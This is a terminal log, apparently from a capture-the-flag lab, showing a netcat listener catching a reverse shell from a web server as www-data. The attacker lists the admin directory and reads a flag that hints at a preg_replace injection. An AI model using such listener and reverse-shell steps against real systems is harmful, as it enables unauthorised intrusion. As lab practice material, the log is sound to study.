 ─[ᶜ17%|ᴿ36%]─[root@dhcp-192-168-1-101]─[~/git/linpe]
# nc -lvnp 6677
listening on [any] 6677 ...
connect to [10.13.14.3] from (UNKNOWN) [10.13.37.10] 53640
$ whoami
whoami
www-data
$ pwd
pwd
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin
$ ls
ls
a_flag_is_here.txt  build          dist         js          stats.php
auth.php            conf.php       dologin.php  login.php   uploads
badwords.txt        dashboard.php  email.php    logout.php
bower_components    db.php         index.php    plugins
$ cat a_flag_is_here.txt
cat a_flag_is_here.txt
JET{pr3g_r3pl4c3_g3ts_y0u_pwn3d}